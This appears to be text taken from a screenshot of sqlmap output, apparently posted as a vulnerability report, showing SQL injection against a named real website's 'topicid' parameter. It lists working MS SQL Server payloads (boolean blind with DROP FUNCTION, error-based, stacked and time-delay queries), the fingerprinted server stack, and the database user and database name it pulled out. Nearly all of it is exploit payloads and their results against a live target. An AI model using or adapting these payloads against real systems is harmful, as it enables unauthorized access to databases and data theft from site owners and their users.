 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: topicid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: sta=topic&topicid=1'; IF(7222=7222) SELECT 7222 ELSE DROP FUNCTION
artG--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: sta=topic&topicid=1' AND 9010=CONVERT(INT,(SELECT CHAR(113)+CHAR(12
2)+CHAR(113)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (9010=9010) THEN CHAR(49) EL
SE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(112)+CHAR(113))) AND 'tAyT'
='tAyT
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: sta=topic&topicid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: sta=topic&topicid=1' WAITFOR DELAY '0:0:5'--
---
[23:11:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:11:26] [INFO] fetching current user
[23:11:27] [INFO] retrieved: anmai
current user: 'anmai'
[23:11:27] [INFO] fetching current database
[23:11:27] [INFO] retrieved: YX_Manage
current database: 'YX_Manage'
[23:11:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:11:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
www.wooyun.org
[*] shutting down at 23:11:27